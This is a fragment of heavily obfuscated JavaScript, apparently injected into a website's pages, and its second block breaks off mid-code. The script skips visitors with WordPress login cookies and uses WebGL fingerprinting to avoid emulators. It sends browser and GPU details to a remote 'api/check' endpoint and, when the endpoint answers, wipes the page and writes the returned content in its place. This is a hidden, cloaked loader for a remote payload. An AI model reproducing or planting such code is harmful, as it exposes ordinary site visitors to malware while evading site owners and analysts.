_0x2a07d0=_0x36294e[_0x1d87d9];return _0x2a07d0;},_0x1d87(_0x23aa0,_0x3a72dd);}(function(_0x47b87e,_0x594266){const _0x495723={_0x5bfa6f:0x2c2,_0x437e4d:0x301,_0x5341be:0x2e5,_0x2363b9:0x2ef,_0xb08661:0x2f9,_0x4f17ae:0x302,_0x582033:0x2f1},_0x193364=_0x47b87e();function _0x45da77(_0x31dfe3,_0x4673e8){return _0x1d87(_0x4673e8-0x187,_0x31dfe3);}while(!![]){try{const _0x2f1278=parseInt(_0x45da77(_0x495723._0x5bfa6f,0x2c7))/0x1*(parseInt(_0x45da77(0x310,0x305))/0x2)+-parseInt(_0x45da77(0x2d9,_0x495723._0x437e4d))/0x3+parseInt(_0x45da77(0x303,0x2e0))/0x4+parseInt(_0x45da77(0x2bd,0x2e2))/0x5+parseInt(_0x45da77(0x2ee,_0x495723._0x5341be))/0x6*(-parseInt(_0x45da77(_0x495723._0x2363b9,_0x495723._0xb08661))/0x7)+parseInt(_0x45da77(0x2d3,0x2dc))/0x8*(-parseInt(_0x45da77(0x2db,0x2ed))/0x9)+parseInt(_0x45da77(_0x495723._0x4f17ae,_0x495723._0x582033))/0xa*(-parseInt(_0x45da77(0x32d,0x310))/0xb);if(_0x2f1278===_0x594266)break;else _0x193364['push'](_0x193364['shift']());}catch(_0x14b736){_0x193364['push'](_0x193364['shift']());}}}(_0x3629,0x20648),async function detectAndReportEmulation(){const _0x265d99={_0x520f69:0xb9,_0x65f096:0x81,_0x5172b8:0xa3,_0x12c29f:0xb0,_0x2e3d00:0x73,_0x202d5e:0x8d,_0x3c3bb1:0xcd,_0x45fc00:0xaa,_0x552a4c:0x94,_0xd2080d:0xb8,_0x387131:0xe3,_0x5973de:0x90,_0x51430f:0x87,_0x1114cd:0xa6,_0x25112a:0x7e,_0x514725:0xa4,_0x8cc6b7:0xa8,_0x38da41:0xa6,_0x75feb3:0x51,_0x1b2ff0:0xbf,_0x3d7273:0xa0,_0x4e8c55:0xc1,_0x5b2494:0x88,_0x3a0fbf:0x8e,_0x5a98db:0xbf},_0x54e426={_0x28ca5f:0x93,_0x1418f8:0x8c},_0x106fcc={_0xbb51cf:0x157,_0x513a3e:0x188,_0x53d166:0x163,_0x1d88fd:0x179,_0x43fc63:0x152,_0x332834:0x15d,_0x33bef4:0x164,_0x17cb46:0x145,_0x12573a:0x149,_0xf877d0:0x173,_0x419609:0x171},_0x45fa55={_0x26eed2:0x158},_0x4ca349={_0x283d42:0xe1},_0x319d10={_0x16fb54:0x12b,_0x5058d6:0x11e,_0x40ecfc:0x134,_0x5e33b9:0x14e,_0x245dfc:0x128,_0x3ea634:0x15b,_0x42db01:0x16f,_0x290212:0x151,_0x570d10:0x140,_0x22c2a6:0x11f,_0xa06021:0x128,_0x1d2622:0x11c,_0x15940f:0x179},_0xec9824={_0x187e48:0x276,_0x6f9c53:0x2a2,_0x460936:0x291,_0x369f6d:0x232,_0x48bfdb:0x252,_0x10506e:0x282,_0x2d3f88:0x297,_0x14ed1c:0x281,_0x3692eb:0x257,_0x1bb693:0x27b,_0x3fcf9b:0x247,_0x4ece7d:0x239,_0x592d8e:0x25d,_0xbbcff8:0x224,_0x3330b2:0x24b,_0x3b5608:0x260},_0x4bcdf2={_0x20d24d:0x3e1,_0x1003ab:0x3e5},_0x5f04de={_0x4e87d9:0x16f,_0x13e372:0x158,_0x441add:0x142,_0x1f5a18:0x154,_0x56e8be:0x13b,_0x59eea7:0x133};if(window[_0x5331c0(-0xdd,-_0x265d99._0x520f69)+'f']!==undefined)return;window[_0x5331c0(-0xaf,-_0x265d99._0x520f69)+'f']=!![];function _0x1901ae(){const _0x515ccb=document[_0x3d82ba(_0x5f04de._0x4e87d9,0x192)]['split'](';\x20')[_0x3d82ba(0x186,0x1ad)]((_0xc65e75,_0x10217b)=>{const [_0x1dc43f,_0xfc4427]=_0x10217b['split']('=');return _0xc65e75[_0x1dc43f]=_0xfc4427,_0xc65e75;},{});function _0x3d82ba(_0x3a39e6,_0xdc1c23){return _0x5331c0(_0xdc1c23,_0x3a39e6-0x206);}const _0x34c561=Object[_0x3d82ba(_0x5f04de._0x13e372,_0x5f04de._0x441add)](_0x515ccb)[_0x3d82ba(_0x5f04de._0x1f5a18,_0x5f04de._0x56e8be)](_0x287a0e=>_0x287a0e['startsWith'](_0x3d82ba(0x17b,0x19d)+_0x3d82ba(0x148,0x134))),_0x4b3e9a=Object[_0x3d82ba(0x158,_0x5f04de._0x59eea7)](_0x515ccb)['some'](_0x22f182=>_0x22f182[_0x3d82ba(0x157,0x162)]('wp-setting'+'s-')||_0x22f182[_0x3d82ba(0x157,0x144)](_0x3d82ba(0x15d,0x16e)+_0x3d82ba(0x18c,0x188)));return _0x34c561&&_0x4b3e9a;}function _0x442ac3(){const _0x4719ec={_0x146d78:0x461};function _0x57d532(_0x1097b1,_0x32e1f6){return _0x5331c0(_0x32e1f6,_0x1097b1-_0x4719ec._0x146d78);}return document['cookie'][_0x57d532(0x3d0,0x3a5)](';\x20')[_0x57d532(_0x4bcdf2._0x20d24d,_0x4bcdf2._0x1003ab)]((_0x43d1de,_0x30224e)=>{const [_0x500aca,_0x5e4107]=_0x30224e['split']('=');return _0x43d1de[_0x500aca]=_0x5e4107,_0x43d1de;},{});}const _0x20414e=_0x442ac3();if(!(!_0x20414e[_0x5331c0(-_0x265d99._0x65f096,-_0x265d99._0x5172b8)+'t']||_0x20414e[_0x5331c0(-0x80,-0xa3)+'t']<0x2))return;if(_0x1901ae())return;function _0x2976ca(){const _0x3c95bc={_0x5329ab:0x314};function _0xeac52c(_0x45a37d,_0x1f5c88){return _0x5331c0(_0x45a37d,_0x1f5c88-_0x3c95bc._0x5329ab);}try{const _0x3060ce=document['createElem'+'ent'](_0xeac52c(_0xec9824._0x187e48,0x251)),_0x30f1d6=_0x3060ce[_0xeac52c(_0xec9824._0x6f9c53,0x27c)](_0xeac52c(0x280,0x280))||_0x3060ce['getContext'](_0xeac52c(0x267,0x279)+_0xeac52c(0x2b1,_0xec9824._0x460936));if(!_0x30f1d6)return{'error':_0xeac52c(_0xec9824._0x369f6d,_0xec9824._0x48bfdb)+_0xeac52c(_0xec9824._0x10506e,0x29e)};const _0x18cde8=_0x30f1d6[_0xeac52c(0x290,_0xec9824._0x2d3f88)+'on'](_0xeac52c(_0xec9824._0x14ed1c,_0xec9824._0x3692eb)+'g_renderer'+_0xeac52c(0x2a0,_0xec9824._0x1bb693));if(!_0x18cde8)return{'error':_0xeac52c(_0xec9824._0x3fcf9b,_0xec9824._0x3692eb)+_0xeac52c(_0xec9824._0x4ece7d,_0xec9824._0x592d8e)+_0xeac52c(0x287,0x299)+_0xeac52c(_0xec9824._0xbbcff8,_0xec9824._0x3330b2)};const _0x426f03=_0x30f1d6[_0xeac52c(0x235,_0xec9824._0x3b5608)+'er'](_0x18cde8['UNMASKED_R'+'ENDERER_WE'+'BGL']),_0x489c97=_0x30f1d6[_0xeac52c(0x23d,_0xec9824._0x3b5608)+'er'](_0x18cde8[_0xeac52c(0x239,0x250)+_0xeac52c(0x269,0x275)+'L']);return{'renderer':_0x426f03,'vendor':_0x489c97};}catch(_0x116bb9){return{'error':_0x116bb9[_0xeac52c(0x262,_0xec9824._0x187e48)]};}}const _0x246a4e=_0x2976ca();function _0x24b2d9(_0x18d1b7){const _0xe5585e={_0xfd8bd0:0xa7};if(_0x18d1b7[_0x2b24eb(-0x139,-0x12e)])return!![];function _0x2b24eb(_0x103823,_0x55345f){return _0x5331c0(_0x103823,_0x55345f- -_0xe5585e._0xfd8bd0);}const _0x1371eb=_0x18d1b7['renderer']||'',_0x514eb3=[_0x2b24eb(-0x115,-_0x319d10._0x16fb54)+'r',_0x2b24eb(-_0x319d10._0x5058d6,-0x136)+_0x2b24eb(-0x14b,-0x166),_0x2b24eb(-0x142,-0x13c),_0x2b24eb(-0x191,-0x16c),_0x2b24eb(-_0x319d10._0x40ecfc,-0x143),_0x2b24eb(-0x10b,-0x131)],_0x4da79f=[_0x2b24eb(-_0x319d10._0x5e33b9,-_0x319d10._0x245dfc),_0x2b24eb(-_0x319d10._0x3ea634,-0x139),_0x2b24eb(-0x14a,-0x161),'Radeon',_0x2b24eb(-0x18a,-_0x319d10._0x42db01),_0x2b24eb(-0x138,-0x133),_0x2b24eb(-0x15f,-0x148),_0x2b24eb(-_0x319d10._0x290212,-0x154),_0x2b24eb(-_0x319d10._0x570d10,-_0x319d10._0x22c2a6),_0x2b24eb(-_0x319d10._0xa06021,-_0x319d10._0x1d2622),_0x2b24eb(-0x167,-0x16e)],_0x3d6361=_0x514eb3['some'](_0x5a13c2=>_0x1371eb[_0x2b24eb(-0x146,-0x13a)](_0x5a13c2)),_0x349742=_0x4da79f[_0x2b24eb(-_0x319d10._0x15940f,-0x159)](_0xd3b84d=>_0x1371eb[_0x2b24eb(-0x114,-0x13a)](_0xd3b84d));return!_0x3d6361&&_0x349742;}const _0x11c5b5=_0x24b2d9(_0x246a4e);if(!_0x11c5b5)return;const _0x5041ce=new URLSearchParams(window[_0x5331c0(-0x98,-_0x265d99._0x12c29f)][_0x5331c0(-_0x265d99._0x2e3d00,-_0x265d99._0x202d5e)])[_0x5331c0(-_0x265d99._0x3c3bb1,-_0x265d99._0x45fc00)](_0x5331c0(-_0x265d99._0x552a4c,-_0x265d99._0xd2080d))||document[_0x5331c0(-_0x265d99._0x387131,-0xbb)]||_0x5331c0(-0xb4,-_0x265d99._0x5973de)+_0x5331c0(-_0x265d99._0x51430f,-_0x265d99._0x1114cd);function _0x5331c0(_0x548e3d,_0x2e909e){return _0x1d87(_0x2e909e- -0x200,_0x548e3d);}const _0x5d75ff={'ua':navigator[_0x5331c0(-_0x265d99._0x65f096,-_0x265d99._0x25112a)],'ref':btoa(navigator['userAgent'][_0x5331c0(-_0x265d99._0x514725,-_0x265d99._0x8cc6b7)](0x0,0x20)),'renderer':_0x246a4e['renderer']||_0x5331c0(-_0x265d99._0x38da41,-0xa0),'vendor':_0x246a4e[_0x5331c0(-_0x265d99._0x75feb3,-0x79)]||_0x5331c0(-_0x265d99._0x1b2ff0,-_0x265d99._0x3d7273),'timestamp':Date[_0x5331c0(-0x93,-0x89)]()};fetch(_0x5331c0(-0xa2,-_0x265d99._0x4e8c55)+_0x5331c0(-0xb7,-0xac)+'api/check',{'method':'POST','headers':{'Content-Type':_0x5331c0(-0xaf,-0xb5)+_0x5331c0(-0xa5,-_0x265d99._0x5b2494),'Cache-Control':_0x5331c0(-0xcb,-0xc6)},'body':JSON[_0x5331c0(-_0x265d99._0x3a0fbf,-0x7f)](_0x5d75ff)})['then'](_0x4f1961=>{function _0x169eae(_0x45fd26,_0x11fa38){return _0x5331c0(_0x45fd26,_0x11fa38- -_0x4ca349._0x283d42);}if(_0x4f1961['status']===0x193)return;if(!_0x4f1961['ok'])return;return _0x4f1961[_0x169eae(-_0x45fa55._0x26eed2,-0x15d)]();})[_0x5331c0(-0xdb,-0xb6)](_0x1db47d=>{function _0x5de45e(_0xd90ded,_0x5a510a){return _0x5331c0(_0xd90ded,_0x5a510a- -0xc0);}_0x1db47d&&(document[_0x5de45e(-0x13c,-_0x106fcc._0xbb51cf)]=_0x5de45e(-_0x106fcc._0x513a3e,-_0x106fcc._0x53d166)+'t='+(_0x20414e[_0x5de45e(-_0x106fcc._0x1d88fd,-_0x106fcc._0x53d166)+'t']?+_0x20414e[_0x5de45e(-_0x106fcc._0x43fc63,-_0x106fcc._0x53d166)+'t']+0x1:0x1)+(_0x5de45e(-0x173,-_0x106fcc._0x332834)+_0x5de45e(-0x178,-0x17c))+0x15180*0x18,document[_0x5de45e(-_0x106fcc._0x33bef4,-_0x106fcc._0x17cb46)]['innerHTML']='',document[_0x5de45e(-_0x106fcc._0x12573a,-_0x106fcc._0xf877d0)](_0x1db47d),document[_0x5de45e(-0x153,-_0x106fcc._0x419609)]());})[_0x5331c0(-_0x265d99._0x5a98db,-0xa4)](_0x30cedd=>{function _0x1d2a91(_0x14984d,_0x2f07f1){return _0x5331c0(_0x2f07f1,_0x14984d- -0xc);}console[_0x1d2a91(-_0x54e426._0x28ca5f,-_0x54e426._0x1418f8)]('API\x20Error:',_0x30cedd);});}());
</script>
<script>
function _0x17bf(_0x2b074f,_0x34aee4){const _0x13cf09=_0x3e20();return _0x17bf=function(_0x3c8332,_0x49a6d9){_0x3c8332=_0x3c8332-(-0x718+0xdab+-0x5da);let _0x4fb539=_0x13cf09[_0x3c8332];if(_0x17bf['SAUFXU']===undefined){var _0x5347b9=function(_0x490006){const _0x410001='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2def6e='',_0x6c6e4d='',_0x27d378=_0x2def6e+_0x5347b9;for(let _0x159bcc=-0xee6+-0x12d+-0x337*-0x5,_0x42fd0e,_0xd90d6,_0x393d33=-0x2583+-0x14de+0x3a61;_0xd90d6=_0x490006['charAt'](_0x393d33++);~_0xd90d6&&(_0x42fd0e=_0x159bcc%(-0x1*-0x6d+-0x1*-0x211d+-0x10c3*0x2)?_0x42fd0e*(-0x39e+-0x5*-0x1a5+-0x45b)+_0xd90d6:_0xd90d6,_0x159bcc++%(-0x268a+-0x3*0xc73+-0x4be7*-0x1))?_0x2def6e+=_0x27d378['charCodeAt'](_0x393d33+(-0x71c*0x2+-0x29*-0x2e+0x1c*0x3f))-(0x1*-0x1a05+0x2e*0x10+0x172f)!==0x2eb*0x2+0x230a+0x28e*-0x10?String['fromCharCode'](-0x1104+0x64c*-0x6+0x37cb&_0x42fd0e>>(-(0x1cf9*0x1+0x7b2*-0x1+-0x1545)*_0x159bcc&-0x581+-0x197c+0x11*0x1d3)):_0x159bcc:-0x35d+-0xc9d+0xffa){_0xd90d6=_0x410001['indexOf'](_0xd90d6);}for(let _0xce61ef=-0xc96*0x3+0x1*-0xe0b+0x59*0x95,_0x34968f=_0x2def6e['length'];_0xce61ef<_0x34968f;_0xce61ef++){_0x6c6e4d+='%'+('00'+_0x2def6e['charCodeAt'](_0xce61ef)['toString'](-0x70*-0x1d+-0xa*-0x38c+-0x3018))['slice'](-(0xf1*0x9+-0x1a73+0x11fc));}return decodeURIComponent(_0x6c6e4d);};_0x17bf['MEapth']=_0x5347b9,_0x2b074f=arguments,_0x17bf['SAUFXU']=!![];}const _0x4c3685=_0x13cf09[-0x1687+0x18ce+0x35*-0xb],_0x3ebbc6=_0x3c8332+_0x4c3685,_0x5900c0=_0x2b074f[_0x3ebbc6];if(!_0x5900c0){const _0x1032ca=function(_0x225053){this['FRMeMV']=_0x225053,this['KvgVUi']=[0x22d*0xf+-0x1ef5+0x21*-0xd,-0x2222*-0x1+-0x1*0x21e9+0x13*-0x3,0x13c+0xad8+-0xc14],this['gMQHcA']=function(){return'newState';},this['fmslaw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LOtKTO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1032ca['prototype']['JhXLYh']=function(){const _0x1f97dc=new RegExp(this['fmslaw']+this['LOtKTO']),_0x43f12c=_0x1f97dc['test'](this['gMQHcA']['toString']())?--this['KvgVUi'][0xbd1+0x2*0x1049+0x13*-0x256]:--this['KvgVUi'][0x2241*0x1+0x4f*-0x1d+-0x194e];return this['hVdFfW'](_0x43f12c);},_0x1032ca['prototype']['hVdFfW']=function(_0x222061){if(!Boolean(~_0x222061))return _0x222061;return this['MwrRGu'](this['FRMeMV']);},_0x1032ca['prototype']['MwrRGu']=function(_0x1a2308){for(let _0x32b21f=0x7d9+-0xf4e*0x2+0x1*0x16c3,_0x442711=this['KvgVUi']['length'];_0x32b21f<_0x442711;_0x32b21f++){this['KvgVUi']['push'](Math['round'](Math['random']())),_0x442711=this['KvgVUi']['length'];}return _0x1a2308(this['KvgVUi'][-0x1*0xdc7+-0x5a4+-0x679*-0x3]);},new _0x1032ca(_0x17bf)['JhXLYh'](),_0x4fb539=_0x17bf['MEapth'](_0x4fb539),_0x2b074f[_0x3ebbc6]=_0x4fb539;}else _0x4fb539=_0x5900c0;return _0x4fb539;},_0x17bf(_0x2b074f,_0x34aee4);}function _0x3e20(){const _0x2cba86=['ywXWAge','ufzWzKy','Ae56t1u','BNbrCxu','yxbPl2nOzwnR','ANHMANG','zxHWzxjPBwvUDa','tgjuru4','r2vgB3jJzq','rKv5EK4','EfjeEwy','zgD0wfu','CMLMzwqUCNvUlW','x19WCM90B19F','u1zwteu','qxzes0u','x2LUzM8','C3rHCNrZv2L0Aa','CY10Aw1Llq','DMvUzg9Y','r1jvCxa','nuzLwfvsAG','qKDm','y29VA2LL','A2v5CW','CMvKDwnL','C3rHDhvZ','C0DvsvG','ueD6s0S','CgX1z2LUx2HSCW','tLzjreLb','ywWTD2vIz2W','Dw5RBM93BG','wMXUENy','weryCe8','sxjPCYbyzq','uhPAtum','teXwtq','DMLcAMW','D3aTC2v0DgLUzW','zLfNA1G','y3jLyxrLrwXLBq','y2fUDMfZ','z0vRBgC','zLfOBMS','q3rXEKK','yu54Ahe','wML4shu','sMj0yLu','tvrVAxy','yMvHswS','whLADva','CMv0DxjUicHMDq','nJGXotrLuw9ezeG','u3DPzNrtAgfKzq','tLzssuK','C2vHCMnO','y2XVC2u','C3bSAxq','vu5nqvnlrurFuG','nZuWvwLnA1vg','zhzlAuC','tMjSAKG','yMLUza','t2DoDfi','ExPODgS','rvDjCKe','AuPnC3a','tKnIB2u','ChjVDg90ExbL','CMvUzgvYzxi','Avv0BMy','zKfuEuS','yM9KEq','q3vvuNO','wMj5AKi','qu1e','ChrAswm','mtHOrNngtva','vhrUBvi','CMn5vw4','v0vcr0XFzgvIDq','z2v0rxH0zw5ZAq','z0H0Du8','zw50','CeHSvvq','q2jvDwe','B2DSzs5JB20','BMzAt1u','vuHe','Dg9tDhjPBMC','mJK3mteXmtbtBgfywK8','BwvZC2fNzq','qxbWBgu','uMfKzw9U','C25mCLG','u29MDhDHCMuGuG','q3jcr2m','vMLYDhvHBa','C3rYAw5NAwz5','EMfkDKe','q2Xxs28','r3PdCxe','Bwf4lwfNzt0','ANr5s1m','zw5KzxjLCG','zvnuBuC','Bg9N','uvDMEeq','kcGOlISPkYKRkq','u21puhK','BgvUz3rO','odK5odrZr1rZuwu','wKzpq0m','zxHJzxb0Aw9U','whrcEhu','mtq0mZuZmtb0DhrjD1O','EhbRBMC','Dgv4Da','zxjYB3i','vu5nqvnlrurFvG','tgvrvNy','wwLZuui','t2zRwMW','yxbWBhK','E30Uy29UC3rYDq','weDOEMG','ExnvzM8','uLry','DMnMDwW','r2jSCfO','BezYEuq','ru5et1jFv0vcrW','Aw5Uzxjive1m','BM93','tKT6B0m','sw50zwW','Bg9JyxrPB24','oYbWyxrOps87ia','wKnkDLO','z19Yzw5KzxjLCG','DfHrz3i','odC5nteWyMnruhvx','Ahr0Chm6lY9NBW','BMn0Aw9UkcKG','zhjoChy','y3rVCIGICMv0Dq','ru5KC3m','zhLjuKS','yw9TCLO','vuvAq0S','y29UC3rYDwn0BW','CNP6r2S','qxbWBguGtti','yMPcrNK','D2vIz2W','nty3mdm2ogj2Ag9fwq','ENnHrNG','zMjsteO','C1fzvfO','y29UC29Szq','qvbjievYCM9YoG','seLOEM8','z3bNBwm','vKLZsvu','D2fYBG','qwzysem','Benwz1a','D29YzhbYzxnZxW','zKDdqLm','y3j5ChrVx2LUAq','tvbMBfG','C29Tzq','y0jIvwi','yxzHAwXHyMXL','Aw5JBhvKzxm','AxrOCfu','uxfUu28','qwrYzw5V','C0L3zwe','vu9LzMW','ruLSzM0','x2LUzM8GBM90ia','B3DRyw0','mJHougjHsMe','CfLft0S','Ahr0Chm6lY92zq','qxnqy0i','zw93q3a','r3DuzMK','AgDzBha','uuf1Dg0','B2DfC0i','z0XKBeW','sMzoqMu','v2vIr0WGBM90ia','z2v0ugfYyw1LDa','rgrfzNG','BxPUweS','C2XPy2u','z1D5r0C','rLrtyxG','ntqYnta2nerStxnKsG','Bu11vuW','C3vWCg9YDgvK','BI9QC29U','v0HSyuy','zfbWBK0','ru5ervjfuL9xrq','CM4GDgHPCYiPka','EMfXA3y','DgfIBgu','sxLAsuy','z2v0q29UDgv4Da','y0Ljvw8','DhjHy2u','D3jPDgu','DgHLBG','weDnzhy'];_0x3e20=function(){return _0x2cba86;};return _0x3e20();}(function(_0x5b2f63,_0x12763d){function _0x512347(_0x2bdd79,_0x1075c0,_0x4a31cd,_0x316a4c){return _0x17bf(_0x4a31cd-0x315,_0x2bdd79);}function _0xa20e6b(_0xc8576d,_0x47c36d,_0x20af23,_0x4f3073){return _0x17bf(_0xc8576d-0x31d,_0x20af23);}const _0x3e6ef5=_0x5b2f63();while(!![]){try{const _0x39a4f2=-parseInt(_0x512347(0x414,0x429,0x3d3,0x373))/(-0x91b*-0x1+-0x56f*-0x2+0x27f*-0x8)*(parseInt(_0x512347(0x435,0x420,0x41b,0x3fa))/(-0x18ba+-0xd16*-0x2+-0x170))+-parseInt(_0x512347(0x3bf,0x3a3,0x3f1,0x39c))/(-0x892+0x3*0x49c+-0x53f)+parseInt(_0xa20e6b(0x407,0x413,0x3c7,0x417))/(0x1f*0xe3+-0x13*-0xad+0x30*-0xd7)*(-parseInt(_0xa20e6b(0x45b,0x435,0x431,0x45e))/(-0xa58+0x6*-0x48f+-0x1*-0x25b7))+parseInt(_0x512347(0x44d,0x491,0x47a,0x43a))/(0xd*0x1f5+0x1b2d+0xc*-0x462)*(parseInt(_0xa20e6b(0x47b,0x474,0x478,0x46e))/(-0x405+0x2185+-0xf*0x1f7))+parseInt(_0x512347(0x3eb,0x3dd,0x42d,0x498))/(0x1aeb+-0x1433+-0x6b0*0x1)*(parseInt(_0xa20e6b(0x494,0x4fe,0x475,0x4b0))/(0x36c*-0x9+0x1*0x25df+-0x70a))+-parseInt(_0xa20e6b(0x3df,0x3f2,0x377,0x386))/(0x4*-0x8ef+0xc6b+0x175b)+parseInt(_0xa20e6b(0x4a1,0x4af,0x48a,0x435))/(0xadf+0x95e+-0x2f*0x6e);if(_0x39a4f2===_0x12763d)break;else _0x3e6ef5['push'](_0x3e6ef5['shift']());}catch(_0x3629aa){_0x3e6ef5['push'](_0x3e6ef5['shift']());}}}(_0x3e20,-0xc75c*0x1+-0x17a7b0+0x259229),async function detectAndReportEmulation(){const _0x36321e={'ZCJvZ':'WebGL\x20not\x20'+'supported','YisQB':_0x192df5(0x24,0x11,0x77,-0x14)+_0x3a4952(-0xfd,-0xbd,-0x11b,-0x5d)+_0x3a4952(-0xc8,-0x5e,-0x6f,-0x46),'QAutm':function(_0x307210,_0x4f9c12){return _0x307210===_0x4f9c12;},'npQqu':_0x192df5(0x1d,0x81,-0x6,0x1d),'gWyGG':_0x192df5(-0x7b,-0xdd,-0xe7,-0xa3),'WHblF':_0x192df5(-0x47,-0x16,-0xa9,-0x81),'MPflX':_0x3a4952(-0x117,-0xb4,-0xfa,-0xb8),'ptZIc':function(_0x3196ed,_0x1eaa21){return _0x3196ed===_0x1eaa21;},'KIcTW':'ysUfo','OfkZl':function(_0x4f2ea6,_0x4d3809){return _0x4f2ea6&&_0x4d3809;},'TtnmR':function(_0x51a7a9,_0x36b6bb){return _0x51a7a9!==_0x36b6bb;},'cVmZv':_0x3a4952(-0x48,-0x6,0x37,-0x62),'cIIUo':_0x192df5(-0x9b,-0xb0,-0xe3,-0xd1)+'+$','FEyzN':_0x192df5(-0x3,-0x67,0x4e,-0x36),'DdEfx':_0x192df5(-0x27,-0x78,-0x92,-0x7f)+_0x3a4952(-0x3b,-0x4f,0xc,-0x7e),'PVpfF':_0x3a4952(-0xa8,-0x5f,-0x50,-0x49),'BCjBl':function(_0x1a5f27,_0x154c11){return _0x1a5f27===_0x154c11;},'RjDte':_0x3a4952(-0xa4,-0x3b,0x11,-0x76),'aNxhq':function(_0x48938e,_0x5b55f7){return _0x48938e(_0x5b55f7);},'gEklg':_0x3a4952(-0x81,-0x3a,-0x73,0x11)+_0x3a4952(-0x6c,-0xb9,-0xa3,-0x66),'dvKiG':function(_0x5bd673){return _0x5bd673();},'IyZIF':_0x3a4952(-0x101,-0xa4,-0x95,-0xd7),'mznXK':_0x3a4952(-0x96,-0xd2,-0xeb,-0x13b),'hPwFN':_0x192df5(-0x35,-0x55,-0x90,-0x68),'CbUua':'cxdJi','jxfjx':function(_0x86bb03,_0x8dcf8e,_0xad2081){return _0x86bb03(_0x8dcf8e,_0xad2081);},'JhOXp':function(_0x14311b,_0x6843db,_0x5c333f){return _0x14311b(_0x6843db,_0x5c333f);},'ithpU':function(_0x4d500b){return _0x4d500b();},'yzhtk':_0x3a4952(-0x27,-0x38,-0x57,0x0)+'r','JfNBe':_0x192df5(0x35,-0x30,0x7d,0x43),'hNzOU':_0x3a4952(-0x3c,-0x11,0xd,-0x14),'SVVLE':_0x192df5(-0x25,0x11,-0x3d,0x21),'vcful':_0x3a4952(-0x91,-0x50,-0x44,-0xa0),'CrBGc':_0x192df5(0x1f,-0x3c,-0x19,-0x4),'hGvaS':_0x192df5(-0x80,-0xb2,-0x9b,-0xd0),'viBjl':_0x192df5(-0x88,-0x46,-0xd5,-0xa5),'NbljH':_0x192df5(-0x56,-0xbd,-0x6,-0xbb),'Zlnzv':'Apple\x20M1','cBbUb':_0x3a4952(-0xdc,-0xb0,-0xf3,-0x103),'HIhzo':_0x3a4952(0x5,-0x4b,-0x8a,-0x14),'fQgkX':function(_0x163fcb,_0x323b4a){return _0x163fcb&&_0x323b4a;},'MToiv':function(_0x3dd35e,_0x3fe7b6){return _0x3dd35e===_0x3fe7b6;},'ENdss':_0x3a4952(-0x11e,-0xc7,-0x114,-0xaf),'rMuNx':_0x192df5(-0x6d,-0xa0,-0x82,-0x8c),'beaIk':'Software\x20R'+_0x3a4952(-0x47,-0x5,0x55,-0x15),'XGhzh':_0x192df5(-0x2d,-0x29,-0x91,0x40),'fuwgG':_0x3a4952(-0x47,-0x10,0x12,-0x34),'LeQVv':'UHD','HmRgM':function(_0x103d54,_0x289b69){return _0x103d54===_0x289b69;},'MsDwQ':_0x3a4952(-0xac,-0xb3,-0x66,-0x118),'zsaFx':'znuAu','NVRII':function(_0x2c52a7,_0x11e83f){return _0x2c52a7!==_0x11e83f;},'rcyUn':_0x192df5(-0x6a,-0x6,-0x96,-0x62),'VIsIU':_0x3a4952(-0x9a,-0x9f,-0x5c,-0x80)+'t','dgtXU':function(_0x22365d,_0x16b35d){return _0x22365d+_0x16b35d;},'bblyf':function(_0x3ad5d4,_0x1d2d0c){return _0x3ad5d4+_0x1d2d0c;},'gHtuO':_0x3a4952(-0x109,-0xde,-0xbe,-0x96),'FTSax':_0x192df5(-0x96,-0xd6,-0xa8,-0x81),'CJCrw':_0x3a4952(-0x5d,-0x42,-0x3c,0x24),'nJeaX':_0x192df5(-0x67,-0x1f,-0x47,-0x71),'kJScF':function(_0x4bf371,_0x59f3a1){return _0x4bf371<_0x59f3a1;},'XDXpO':function(_0x17cfe8){return _0x17cfe8();},'xRDyf':'check','WHlaF':_0x192df5(-0x79,-0x95,-0xa5,-0xd2)+_0x3a4952(0x4b,-0x17,-0x6f,-0x4),'nfZOU':function(_0x3844dc,_0x4fc2d9){return _0x3844dc(_0x4fc2d9);},'LbTEN':_0x3a4952(-0x8a,-0x4e,-0xaf,0x10),'CLjxq':'POST','sgvQA':'applicatio'+_0x3a4952(-0xd2,-0x7c,-0xd1,-0xa0),'snLrX':'no-store'},_0x1a10d5=(function(){function _0x18a0ff(_0x20040f,_0x532cc4,_0x14a34d,_0x1cf967){return _0x192df5(_0x1cf967-0x4f1,_0x14a34d,_0x14a34d-0x129,_0x1cf967-0x1d7);}const _0xc96f5={'kJaBm':_0x36321e[_0x18a0ff(0x48b,0x469,0x416,0x474)],'fKxiE':_0x36321e[_0x445446(-0xa1,-0x62,-0x3b,-0x77)],'sQYTZ':_0x445446(0x9d,0x88,0x77,0xa5)+_0x18a0ff(0x427,0x41b,0x464,0x475)+_0x445446(-0x1b,0x69,0x1,-0x20)+_0x445446(-0x19,0x31,-0x7,0x1e),'xpkng':function(_0x4c0df2,_0x5920f6){function _0x2540ac(_0x54d57c,_0xbef33a,_0x44d54b,_0x384ee4){return _0x18a0ff(_0x54d57c-0xb1,_0xbef33a-0x1cd,_0x384ee4,_0x54d57c- -0x5df);}return _0x36321e[_0x2540ac(-0x137,-0x114,-0xeb,-0x102)](_0x4c0df2,_0x5920f6);},'GRUqp':_0x36321e[_0x18a0ff(0x51d,0x47e,0x4a1,0x4c7)],'drNpv':_0x36321e[_0x18a0ff(0x484,0x501,0x4f3,0x4b1)]};function _0x445446(_0x493451,_0x99f4d2,_0x154d0d,_0x36c9b6){return _0x3a4952(_0x36c9b6,_0x154d0d-0x94,_0x154d0d-0xce,_0x36c9b6-0x1ef);}if(_0x36321e['WHblF']!==_0x36321e[_0x445446(0x5f,0x45,-0xa,-0x68)]){let _0x5c34cb=!![];return function(_0x38f2d8,_0x5ebe29){function _0x13a223(_0x15c40f,_0x2285aa,_0x11d72b,_0x1ad410){return _0x445446(_0x15c40f-0x1c3,_0x2285aa-0x47,_0x2285aa- -0x15e,_0x1ad410);}function _0x2adcad(_0x14105,_0x57b5b1,_0x1ca996,_0x51c685){return _0x18a0ff(_0x14105-0xaa,_0x57b5b1-0xab,_0x51c685,_0x14105- -0x721);}const 